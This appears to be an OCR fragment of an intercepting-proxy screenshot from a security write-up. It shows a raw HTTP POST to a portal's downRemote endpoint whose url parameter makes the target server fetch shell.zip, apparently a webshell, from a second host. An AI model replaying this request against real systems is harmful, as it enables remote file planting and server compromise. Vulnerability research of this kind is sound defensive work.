 Request to http://192.168.174.209:8080
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /action_portal_templet/downRemote?url=http://192.168.202.86:1234/shell.zip HTTP/1.1
Host: 192.168.174.209:8080
Content-Length: 0
Accept: */*
Origin: http://192.168.174.209:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Referer: http://192.168.174.209:8080/action_portal_templet/remote/2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: copytips=2; JSESSIONID=A35C841751EB8E2DF68E3B472EE9B43A
Connection: close
零组资料文库
先知社区